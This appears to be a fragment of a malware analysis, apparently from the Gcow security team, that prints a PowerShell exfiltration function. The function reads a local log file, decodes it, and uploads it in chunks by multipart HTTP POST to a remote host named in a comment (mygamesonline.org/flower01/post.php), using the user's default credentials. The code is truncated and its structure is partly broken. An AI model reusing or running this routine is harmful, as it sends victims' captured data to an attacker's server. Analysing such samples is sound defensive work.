 function UpLoadFunc($logpath)
{
$Url = $SERVER_ADDR + $UP_URI #http://mybobo.mygamesonline.org/flower01/post.php
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
{
return $bReturn
}
$hexdata = [IO.File]::ReadAllText($logpath)
$encletter = decode $hexdata
$nEncLen = $encletter.Length
$LF = "`r`n"
$templen = 0x100000
$sum = 0
do
{
$szOptional = ""
$pUploadData = ""
Start-Sleep -Milliseconds 100
$readlen = $templen;
if (($nEncLen - $sum) -lt $templen)
{
$readlen = $nEncLen - $sum
}
if ($readlen -ne 0)
{
$pUploadData = $encletter + $sum
$sum += $readlen
}
else
{
Start-Sleep -Milliseconds 1
$boundary = "----WebKitFormBoundarywhpFxMBe19cSjFnG"
$ContentType = 'multipart/form-data; boundary=' + $boundary
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=`"MAX_FILE_SIZE`"$LF", #`r`n
"10000000",
"--$boundary",
"Content-Disposition: form-data; name=`"userfile`"; filename=`"$upName`"", #flower01
"Content-Type: application/octet-stream$LF", #`r`n
$pUploadData,
"--$boundary"
-join $LF
Start-Sleep -Milliseconds 1
$psVersion = $PSVersionTable.PSVersion
$r = [System.Net.WebRequest]::Create($Url)
$r.Method = "POST"
$r.UseDefaultCredentials = $true
$r.ContentType = $ContentType
$enc = [system.Text.Encoding]::UTF8
$data1 = $enc.GetBytes($bodyLines)
$r.ContentLength = $data1.Length
$newStream = $r.GetRequestStream()
$newStream.Write($data1, 0, $data1.Length)
$newStream.Close();
if($php_post -like "ok")
{
echo "UpLoad Success!!!"
}
Gcow安全团队